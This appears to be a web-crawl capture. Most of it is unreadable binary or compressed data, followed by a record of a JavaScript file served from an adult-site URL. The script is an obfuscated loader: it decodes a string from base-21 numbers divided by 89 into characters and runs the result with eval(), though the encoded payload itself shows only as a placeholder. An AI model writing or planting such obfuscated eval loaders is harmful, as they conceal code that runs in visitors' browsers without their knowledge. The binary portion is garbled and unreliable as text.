��Z1�rjb�p�Q[��5=v��+EA+n�U����~u���TE  U���!'j?D�T�{T��[�����D/�"�R�(�Q�������y�ph��L��ُ|R����iu̝Fy4��1E7�2l��pj�.�82L����%��"�8� oi�)��c�9S��Q�t�z�����$�a�/����jv5�!��{:V��[ii�SܟsN��SEI;fA��D	����4��p%3�oV=���u��ҭ�Е��R��B U��,V��U�S�d���ݞ�0?SW{��6��*�L�բW�%R�:���+����v��38Pݹ<���%�1�%��w
��rbq���҃���m�;V��6��_�/�"i�[˧p,K������t�>L�s���N�R��(�+qX�M�d1�*�<�(#ūO0ں�Hџ�T.���P�6(ip1��&��T'���袗�I��hQ�d��4���o${-�+̌2i�׵ɚzex�Yxi�}>�A$���_��݆��*�ƨ�pb���3*=�a�P-т�K��3]dQ����&��30�O�=�����V���l&���( E?,xzM.̸���;��7�.�#ԭcV^�x~?*�D��k�¨M[m�obO��yJ�����Zj[b��*��g���v�Đ���G��-�.7��/�V�a� `҆�<0<�:|�cL�G�5ǁׄci�vy�c/=�����:���%N��_��H�����"�2͎z�[����Ź���"�y�W���:��\4$�o&����ބϫt��������@�袹kp�����7E�ǹ����}�����ڙ~ݣ�3�G���	҈D�s�P�-��ǵh�b��+���B�'�#�����mR�Nݴ	w��9b?�R+�F��4�l��Xm�TQ���sVr�tS�Ƣ�2h�ޔ<�I��ݲ՝J�N�����O�%c�&���Is�˰�c�;�V���j��	걩�M��4]�&�أ߯ S�Fѳ�_�󻟧�Y<6�t� YI�%NA���� ��IʪFn�?Q�26p3�L�@��h�x�ka/j��g�A�Q��pk������Z��WY�-ʀG~إWWX�������[j��Z�#��,�k��{���e�.m�_���=�˜��+����G]�g�M��u�\ph���m���4��̘��& �~(g�hC9��l�����$H�~	?�+��x������ ���q����C	�����EKg�R�B˓���G�S��A�Kw���q���ֽ��Ŕ��)�h�u#U��N?ܢ�nR�w��Q�v"���)����Fut�v>#$þȢA�r?:�f.�׃ H��g c9���Mq(�L=�y.�� J�R���!�u/§���EMj�[{uXs�f+����
xrmB�n$S�~�Fh��?n?��m��� `S����U��4%FE�Ɖ�.�gn�4M�h؃�.s�,�Gj�k�(co�ܕ9�HF>7O޻���PsN��*��F�8�j<���X�g���E@!'�Gb}�|�mRU��Y���� �A��R�k.9C�/���ܣ~89׉���^;��������XrӨ�(�-IncX�#�{��rq7eWyCo8�b���ps�j��(�6Y� �sR	��<�z�K5i�^����jQ!�� ��R�� ���8隆�HA{��SH���r�{� ,d���P%n���o�xn�R�3�8v����+��z\vq*F�'�wGj�Rؼ�����X!Qf8��Q1�����:��M �'a`V�Ys8�c�S4����ZJ�ۨI�8�
�Y�[�o�;u�l��2vnx��w�9�E9�f�������� ��2�5d�+�0�<g��b]�f�����T�r�P���H�8����E�ZT�
�E�z��p�$t�g��ZZۤ�0��p�a�:��tm��CZ�,:�l�FXeo�ޞI�d�z�-���*}�+,�9r�V����7=�[�@��,��Hc�ؠ���wW���X pԞ�U2��`9�t"ۤ)�QvlD��ޞ�>�Q�W�\t�B�f�<Kw�T�t��!TU4�(�3�P�fY�ܘ�1�#�ډ�e��#��Q��6~�P�{��R��sU�쿎�S��R����[��	��.���$�e�I�𿉬����pN�H	�_��iӮw �t���2����Q\`�o┟��^B� ��[F�ݢ7�u��ռ]
|&Bћk�S�ԮK)�5tiԊ��<�`2P�z�������m�JZ7�`�'##�\R���M�
B�Q�:2�7*�x4�J�~�����/�-d>�RVŨx2n\���-�:ޟ��^���X����t[Kt��m�?����� S_�u�+&i�=���p���In�q�1&:fA��/ӗ�#���T.��g.��@�m��āN���'Տ�E[4t�eԲi:h�s��O�t]"�`�1_Su��̞�P?���{��X(���@�����U�⁚�'=��!x��`3\ '�Wqs���\��]�8=;���'55��l��+(+���R+�DF���\��H�� �m56x�X�1�?�Vt=Dyi�� ��77Fv���-ֳ�Q�0�`�^jÌ��8��a�I
� h���E\����m���V��J?x4���p�_4 �B�>T���&�W�&خ�or�d�[H&�?R�*�e�]п(�⋚�����>h�|�25��	D�;G"?��V}/R�J��p�T�2F��5;r<R�� �y�s�aQ�����IY?�[j�<RZ�zUY�2 �6­��S����~�
}g��@]�s�99�c��t�F4:
�d���М��U�< ��~��0�!�vJ�
\��IKFsVE$��[�0#��l%e��^jKuu���"�sNI��x�A-	uDF�� ��GԵw�M�8�z�v(�GS�j�vY|b�[M<�Z�Ɏ&�ulg'�#��C��-WϊB�9�g�� 1ң#�
8�jGE�5E�5el�8�?��2i�����椞�dH8e�b���	n�K�:łr���C�1�9�&
�@7��(�O?J�ūv���0�R���@���7��KF�jyiv<��X�Q/�/\�Z���_600�c�D� ��$��2����SW(�P���[�q�<wS�m$g�(����im*�a�Θ���
��ir�أ��$k=d=X��Ղ���#�E�N�[ڪ�7�S}i�rqT������|ܾ�<��ޱ��٨D�@�ty�W*��H���䟭�4��G�j>�>��[oj)��5��8�*Fx���l ����j�#H��=�-�U����y/���7=�@�L<����)#��U]R�����meo��������]E9��乳WM�v>|{ɆЌ��zk&P�s��;t�t�	�G?��.�&$z���U�z,�Ŕ�zw�Ϙ��,O`($6��G
��*v��T�G�4�8`�NiL�$���3����������.�|&��H��a'�Ǳ�5۴�H���k�Y���x�@�d��#�)�:n���V�m��$���6%^ÃoA��9�#�U�i��Ά9P�d=A�|;=��?,/�_�	z���t� ��AT��@v>��ZD�Qf��{pJE�d*Q&x��h�h��F���I@��|������s�3������c����=GRH���J�/��G�,�0���P���ԩ[@1����O���*���'���� �A������=o-��8�D�����ST�͂+0�����刎Ft^���j$�-i'S��� ����$p�E[x��D}2)؜nI�|�,�8e��� @��D�t�}��2��#�TM�%[I�� � �oO��LT����\��R�m����ng ~�	��x��R���.��������V�ɥ�#}\r�D~��<�^���p\�i?+���:�y@U���>� gnΓ��� �]6w���C���OF��j5� 욵��,k�TҸ;�z�w��j��fY��Ly��8�z����Γ?��9>��w��<�ՋAr�"V��2�oڨ��z���zI/#��_���"�v���,�42��?����	�H w�%Kw��\\�	�pB���9����  �z(F�9r(��{us|��D����_ۚ��%vTt%@����ڮF;Q��nr���<�3�6&ࣶFr4M�;�C�dR��s=��}����f���q;��[�B�onE-S� l���c��T�K4�y�G�کҵ��gk z�z�&�$��at�s�0`Sp#��GA �5_�m��^���P� `0�Ap���#į�$�'"�+#�Ksk��R����$� ���N��'��?&�qP�a�Vv�lS�:/�|k+X&���Y�������I���ǵf�V1��@�zz�+��<:�4Dm2(��]/M�}�5�@ǵS̩�P���!�x��Pkf�s�Q(K����r�uS��� B�:��F�1�t�׺�.}Y?Z����j!(�3e�Gq��He�I��2�V9=�3֭c�re�3nt��`ip��ƀ�e:���9���ŭ���H�FAtF���G!'��J�q@�c����0��H�EېJ��� ��D}?�4�u��i'���r�+��`x���$�xZ�h`u�7���#��w��T����.�O�Lm<�UFrN1E`��}��C�\1%�=צ?*�[O�m'�%JD�H���v4�1�H�?ԡ���U�҈���4C�3���i���᱿�+���w���ѿ#�?$\��Xʥl_}f�wr�K� &�}�c�#�  �8�V�j�2��Zp.dx��\68$�0�D��(ݕ�L�����y�(w��8??4�ѵe�,�ʟ�Ě�ېx�X:�u�?:�i��Tp}$�Џ��3�q�8�H�$����h�w(9�٪��u<�#��8*y�c��CQ��"�Ï0�pK��rz}y�����U�,2?P)����bv	+�3�x$s�������ݦ�.��,)0`���3��q��9�G��XO<���:=�d_!�;$��X�z��	wq6�:�F��b��)��g�1��r=*N�Jۛ�'ڡ��dw�T�V��9�xa���Ҍ��K�,�#��l�]B��� M*~��~ևV��h�9�5���N�ڹ���e���=����9��~j2�Vш]�m���O�!IV�TC0�ʀ��:��5X��ӵ��HY�8�*��O犩�mj%��c�����%ƭoo*��BA��~�V�u#ʐ�Dq��J��X㶤��Hn��c'��D��L�Y^�FQ2]H���늪ҳVn �O'>�I{w(���V+,�B�ś,r~jTP]G�U�9������v!z��L�U �����9ǿָၝ��5��Ԓ��ȂEm������gQݓ�%��2���Í��2g��T�e\�[Z@�^	�E"�P�0��+�ǡ�R�G��zxv-֦G��A))E#v1�3�ۊ�Q��

--- FILE ---
content_type: application/x-javascript
request_url: https://freeporn2022.com/js/5dSjNaCa8QiWvVJHh3w2.js
body_size: 22022
content:
function xwgm(ebligfh){var yvskeypl='Z';var cwhjmq='A';var gpih=[];var gvynqf=new RegExp('['+cwhjmq+'-'+yvskeypl+']');var mrqhvhulq=ebligfh.split(gvynqf);for(var i=0;i<mrqhvhulq.length;i++){gpih.push(String.fromCharCode(parseInt(mrqhvhulq[i],21)/(89)));}eval(gpih.splice(1,gpih.length).join(''));}xwgm('[base64]'); 
     